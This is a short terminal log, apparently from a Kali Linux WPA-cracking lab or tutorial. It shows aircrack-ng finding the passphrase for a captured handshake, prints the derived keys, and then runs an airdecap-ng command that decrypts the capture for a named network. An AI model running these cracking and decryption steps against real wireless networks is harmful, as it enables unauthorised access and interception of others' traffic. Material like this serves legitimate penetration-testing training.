 [00:00:00] 4 keys tested (817.49 k/s)
KEY FOUND! [ breezeless ]
Master Key     : 69 24 A8 65 AF BF 71 4E 9E 25 25 C0 2A 71 E3 AB
59 E9 B3 6E 9A 4D B1 47 5E 1E 01 BD 9E 7B 80 AE
Transient Key  : FB 91 BB 94 87 12 4D E6 F9 D2 CC 82 71 CC 0F E5
DD D2 2A 9B 79 47 A9 B5 7C 0C 46 C6 30 82 C2 A8
3E CB 55 CD 6F 86 67 18 71 2C B8 22 D3 E2 43 F2
67 E8 63 6D EF 93 F9 EF 03 77 F5 80 5F 0A 43 61
EAPOL HMAC     : 8C EA C6 47 4C 5A CB 75 7C D2 71 82 52 9E 85 54
root@Kali-Attacker:~# airdecap-ng /tmp/captures/WPA-01.cap -e TOWNSON333 -p breezeless
Total number of packets read         33915
Total number of WEP data packets      6602
Total number of WPA data packets     11401
Number of plaintext data packets         1
Number of decrypted WEP  packets         0
Number of corrupted WEP  packets         0
Number of decrypted WPA  packets         0
root@Kali-Attacker:~#
KALI LINUX